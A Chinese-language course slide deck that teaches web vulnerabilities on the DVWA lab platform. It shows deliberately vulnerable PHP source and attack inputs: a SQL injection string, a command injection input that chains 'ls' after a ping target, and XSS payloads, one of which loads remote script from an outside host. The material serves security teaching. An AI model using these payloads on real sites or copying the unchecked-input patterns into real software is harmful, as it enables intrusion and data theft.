Slide 1
DVWA網站漏洞測試
教育部
新型態資安實務課程計畫

Slide 2
Agenda
網站漏洞
OWASP TOP 10網站漏洞類型
HITCON ZERO DAY漏洞
DVWA網站漏洞測試平台[本次課程]
實戰DVWA網站漏洞測試(1):SQLI
實戰DVWA網站漏洞測試(2):COMMAND INJECTION
實戰DVWA網站漏洞測試(3):xss 網站漏洞

Slide 3
模組學習目標

Slide 4
模組學習地圖
網站應用程式
防火牆
網站滲透測試
網站漏洞掃描
網站原始碼檢測
網站安全防護
WEB-CTF實戰
DVWA網站
漏洞實測
網站漏洞
網站漏洞
OWASP TOP 10網站漏洞類型
HITCON ZERO DAY漏洞
網站運作原理

Slide 5
測試環境
Kali Linux + Docker +DVWA
Kali_2019_2_Docker_DVWA.ova
教育部
新型態資安實務課程計畫

Slide 6

Kali Linux
https://zh.wikipedia.org/zh-tw/Kali_Linux
Kali Linux 使用版本：2019.2
Kali Linux內建擁有超過600種滲透工具
{Nmap(服務掃描工具), Wireshark(封包分析工具), Burp Suite(Web安全測試工具), Aircrack-ng(無線網路密碼破解)…etc}
它的主要功能為數位鑑識與滲透測試)
教育部
新型態資安實務課程計畫

Slide 7

Docker
https://zh.wikipedia.org/zh-tw/Docker
https://www.docker.com/resources/what-container
Docker屬於輕量級虛擬化技術 作業系統層虛擬化（Operating System–Level Virtualization）
Docker將應用程式建立於容器(Container)中，可使應用程式執行的更快速。
教育部
新型態資安實務課程計畫

Slide 8
安裝Docker
https://zh.wikipedia.org/zh-tw/Docker
[1]設定 Docker APT 資料庫 :
echo 'deb [arch=amd64] https://download.docker.com/linux/debian buster stable' > /etc/apt/sources.list.d/docker.list
[2]更新APT:
apt-get update
[4]安裝 Docker:
apt-get install docker-ce
[3]安裝 Docker:移除之前安裝的版本
apt-get remove docker docker-engine docker.io
[5]測試看看是否成功:
docker run hello-world
已經完成安裝請直接使用，可直接跳過本階段
Kali_2019_2_Docker_DVWA.ova
教育部
新型態資安實務課程計畫

Slide 9
啟動Docker Service
手動啟動服務
systemctl start docker
系統開機時自動啟動：
systemctl enable docker
教育部
新型態資安實務課程計畫

Slide 10
Docker 指令
https://philipzheng.gitbooks.io/docker_practice/content/
指令 | 說明
docker version | 查看目前使用的版本
docker pull | 取得image
docker run | 啟動docker image
docker stop | 停止docker image
docker image ls | 檢視有多少已下載的images
docker ps | 列出docker containers
教育部
新型態資安實務課程計畫

Slide 11

Docker Image Download
https://hub.docker.com/
搜尋vulnerables/web-dvwa
教育部
新型態資安實務課程計畫

Slide 12

Docker Image Download
https://hub.docker.com/
docker pull vulnerables/web-dvwa
教育部
新型態資安實務課程計畫

Slide 13

Docker Image 啟動
docker run -p 80:80 -t vulnerables/web-dvwa
-p 指定一個端口
-t 一個虛擬的終端機
教育部
新型態資安實務課程計畫

Slide 14

DVWA漏洞平台
DVWA（Damn Vulnerable Web Application） 是用來鑑別安全脆弱性的Web應用。
有多個模組類型： (暴力破解, 指令注入, 跨站請求偽造, 文件包含, 檔案上傳, SQL注入,SQL盲注,XSS指令碼…etc)
教育部
新型態資安實務課程計畫

Slide 15

設定資料庫
打開 127.0.0.1 或 localhost
預設帳密: Username: admin Password: password
直接登入後新增資料庫
教育部
新型態資安實務課程計畫

Slide 16

DVWA漏洞平台-四種安全等級
本次教學使用Low
不同等級分不同難度
Low：簡單
Medium：普通
High：困難
Impossible：不可能
教育部
新型態資安實務課程計畫

Slide 17
SQLi injection

Slide 18


SQLi injection
正常輸入
教育部
新型態資安實務課程計畫

Slide 19

SQLi injection
查看原始碼
教育部
新型態資安實務課程計畫

Slide 20
SQLi injection
原始碼
﻿<?php if( isset( $_REQUEST[ 'Submit' ] ) ) { // Get input $id = $_REQUEST[ 'id' ]; // Check database $query = "SELECT first_name, last_name FROM users WHERE user_id = '$id';"; $result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' ); // Get results while( $row = mysqli_fetch_assoc( $result ) ) { // Get values $first = $row["first_name"]; $last = $row["last_name"]; // Feedback for end user echo "<pre>ID: {$id}<br />First name: {$first}<br />Surname: {$last}</pre>"; } mysqli_close($GLOBALS["___mysqli_ston"]); } ?>
使用者輸入
教育部
新型態資安實務課程計畫

Slide 21
SQLi injection
原始碼
﻿<?php if( isset( $_REQUEST[ 'Submit' ] ) ) { // Get input $id = $_REQUEST[ 'id' ]; // Check database $query = "SELECT first_name, last_name FROM users WHERE user_id = '$id';"; $result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' ); // Get results while( $row = mysqli_fetch_assoc( $result ) ) { // Get values $first = $row["first_name"]; $last = $row["last_name"]; // Feedback for end user echo "<pre>ID: {$id}<br />First name: {$first}<br />Surname: {$last}</pre>"; } mysqli_close($GLOBALS["___mysqli_ston"]); } ?>
發現沒有對輸入做任何檢查直接做SQL查詢
教育部
新型態資安實務課程計畫

Slide 22


SQLi injection
攻擊手法
1' OR '1'= '1
撈出資料庫內所有資料
教育部
新型態資安實務課程計畫

Slide 23
SQLi injection
原理
$id = 1' OR '1'= '1
教育部
新型態資安實務課程計畫

Slide 24
SQLi injection
原理
$id = 1' OR '1'= '1
$query = "SELECT first_name, last_name FROM users WHERE user_id = '$id';";
教育部
新型態資安實務課程計畫

Slide 25
SQLi injection
原理
$id = 1' OR '1'= '1
$query = "SELECT first_name, last_name FROM users WHERE user_id = '$id';";
$query = "SELECT first_name, last_name FROM users WHERE user_id = '1' OR '1'= '1';";
教育部
新型態資安實務課程計畫

Slide 26
SQLi injection
原理
$id = 1' OR '1'= '1
$query = "SELECT first_name, last_name FROM users WHERE user_id = '$id';";
$query = "SELECT first_name, last_name FROM users WHERE user_id = '1' OR '1'= '1';";
找user_id=1 或是 1=1
因為OR只要一個成立結果就會等於TRUE
所以不管前面是多少後面1=1一定成立。
WHERE user_id = '1' OR '1'= '1';"
教育部
新型態資安實務課程計畫

Slide 27
Command injection

Slide 28

Command injection
教育部
新型態資安實務課程計畫

Slide 29

Command injection
正常輸入
127.0.0.1
教育部
新型態資安實務課程計畫

Slide 30

Command injection
查看原始碼
教育部
新型態資安實務課程計畫

Slide 31
Command injection
原始碼
﻿<?php if( isset( $_POST[ 'Submit' ] ) ) { // Get input $target = $_REQUEST[ 'ip' ]; // Determine OS and execute the ping command. if( stristr( php_uname( 's' ), 'Windows NT' ) ) { // Windows $cmd = shell_exec( 'ping ' . $target ); } else { // *nix $cmd = shell_exec( 'ping -c 4 ' . $target ); } // Feedback for the end user echo "<pre>{$cmd}</pre>"; } ?>
使用者輸入
教育部
新型態資安實務課程計畫

Slide 32
Command injection
原始碼
﻿<?php if( isset( $_POST[ 'Submit' ] ) ) { // Get input $target = $_REQUEST[ 'ip' ]; // Determine OS and execute the ping command. if( stristr( php_uname( 's' ), 'Windows NT' ) ) { // Windows $cmd = shell_exec( 'ping ' . $target ); } else { // *nix $cmd = shell_exec( 'ping -c 4 ' . $target ); } // Feedback for the end user echo "<pre>{$cmd}</pre>"; } ?>
檢查環境是windows還是linux
Windows和linux指令不相同
教育部
新型態資安實務課程計畫

Slide 33
Command injection
原始碼
﻿<?php if( isset( $_POST[ 'Submit' ] ) ) { // Get input $target = $_REQUEST[ 'ip' ]; // Determine OS and execute the ping command. if( stristr( php_uname( 's' ), 'Windows NT' ) ) { // Windows $cmd = shell_exec( 'ping ' . $target ); } else { // *nix $cmd = shell_exec( 'ping -c 4 ' . $target ); } // Feedback for the end user echo "<pre>{$cmd}</pre>"; } ?>
發現沒有對輸入做任何檢查直接做命令執行
發現沒有對輸入做任何檢查直接做命令執行
教育部
新型態資安實務課程計畫

Slide 34

Command injection
攻擊手法
127.0.0.1;ls
教育部
新型態資安實務課程計畫

Slide 35
Command injection
原理
$target = 127.0.0.1;ls
教育部
新型態資安實務課程計畫

Slide 36
Command injection
原理
$target = 127.0.0.1;ls
$cmd = shell_exec( 'ping -c 4 ' . $target );
教育部
新型態資安實務課程計畫

Slide 37
Command injection
原理
$target = 127.0.0.1;ls
$cmd = shell_exec( 'ping -c 4 ' . $target );
$cmd = shell_exec( 'ping -c 4 ' . 127.0.0.1;ls );
教育部
新型態資安實務課程計畫

Slide 38
Command injection
原理
$target = 127.0.0.1;ls
$cmd = shell_exec( 'ping -c 4 ' . $target );
$cmd = shell_exec( 'ping -c 4 ' . 127.0.0.1;ls );
Linux可以一行執行多個指令，
使用；& | 等等符號隔開
ping -c 4 127.0.0.1;ls
教育部
新型態資安實務課程計畫

Slide 39
Reflected Cross Site Scripting (XSS)

Slide 40

Reflected Cross Site Scripting (XSS)
教育部
新型態資安實務課程計畫

Slide 41

Reflected Cross Site Scripting (XSS)
正常輸入
教育部
新型態資安實務課程計畫

Slide 42

Reflected Cross Site Scripting (XSS)
查看原始碼
教育部
新型態資安實務課程計畫

Slide 43
Reflected Cross Site Scripting (XSS)
原始碼
﻿<?php header ("X-XSS-Protection: 0"); // Is there any input? if( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != NULL ) { // Feedback for end user echo '<pre>Hello ' . $_GET[ 'name' ] . '</pre>'; } ?>
使用者輸入
教育部
新型態資安實務課程計畫

Slide 44
Reflected Cross Site Scripting (XSS)
原始碼
﻿<?php header ("X-XSS-Protection: 0"); // Is there any input? if( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != NULL ) { // Feedback for end user echo '<pre>Hello ' . $_GET[ 'name' ] . '</pre>'; } ?>
發現沒有對輸入做任何檢查，直接置入網頁中
教育部
新型態資安實務課程計畫

Slide 45

Reflected Cross Site Scripting (XSS)
攻擊手法1
<script>alert(“XSS ATTACK”)</script>
教育部
新型態資安實務課程計畫

Slide 46

Reflected Cross Site Scripting (XSS)
攻擊手法2
</script><script>alert('XSS');</script>
教育部
新型態資安實務課程計畫

Slide 47
Reflected Cross Site Scripting (XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
各種奇妙攻擊Playload
<SCRIPT SRC=http://xss.rocks/xss.js></SCRIPT>
javascript:/*--> </title></style></textarea></script></xmp><svg/onload='+/"/+/onmouseover=1/+/[*/[]/+alert(1)//'>
< “></iframe><script>alert(123)</script> <body onLoad=”while(true) alert(‘XSS’);”> ‘”></title>
教育部
新型態資安實務課程計畫

Slide 48
Command injection
原理
$_GET[ 'name' ] = <script>alert(“XSS ATTACK”)</script>
教育部
新型態資安實務課程計畫

Slide 49
Command injection
原理
$_GET[ 'name' ] = <script>alert(“XSS ATTACK”)</script>
echo '<pre>Hello ' . <script>alert(“XSS ATTACK”)</script> . '</pre>';
瀏覽器讀到網頁中script標籤的時候會直接執行
教育部
新型態資安實務課程計畫

Slide 50
Stored Cross Site Scripting (XSS)

Slide 51

Stored Cross Site Scripting (XSS)
教育部
新型態資安實務課程計畫

Slide 52

Stored Cross Site Scripting (XSS)
正常輸入
教育部
新型態資安實務課程計畫

Slide 53
